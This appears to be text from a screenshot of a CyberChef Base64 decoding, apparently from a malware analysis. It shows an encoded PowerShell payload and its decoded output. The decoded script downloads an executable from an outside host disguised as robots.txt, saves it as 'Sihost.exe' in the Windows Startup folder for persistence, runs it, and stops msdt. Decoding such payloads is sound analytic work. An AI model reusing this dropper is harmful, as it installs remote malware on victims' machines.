 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Input
length: 360
lines: 1
JHA9W0Vudmlyb25tZW50XTo6R2V0Rm9sZGVyUGF0aChbU3lzdGVtLkVudmlyb25tZW50K1NwZWNp
YWxGb2xkZXJdOjpTdGFydHVwKTsKSW52b2tlLVdlYlJlcXVlc3QgLVVyaSBodHRwOi8vcGFsYXUu
dm9pcHN0ZWxlY29tLmNvbS5hdS9yb2JvdHMudHh0IC1NZXRob2QgR2V0IC1PdXRGaWxlICRwIlxc
U2lob3N0LmV4ZSIKU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggJHAiXFxTaWhvc3QuZXhlIiAtV29y
a2luZ0RpcmVjdG9yeSAkcApTdG9wLVByb2Nlc3MgLU5hbWUgIm1zZHQi
Output
time: 2ms
length: 270
lines: 4
$p=
[Environment]::GetFolderPath([System.Environment+SpecialFolder]::Startup);
Invoke-WebRequest -Uri http://palau.voipstelecom.com.au/robots.txt -Method
Get -OutFile $p"\\Sihost.exe"
Start-Process -FilePath $p"\\Sihost.exe" -WorkingDirectory $p
Stop-Process -Name "msdt"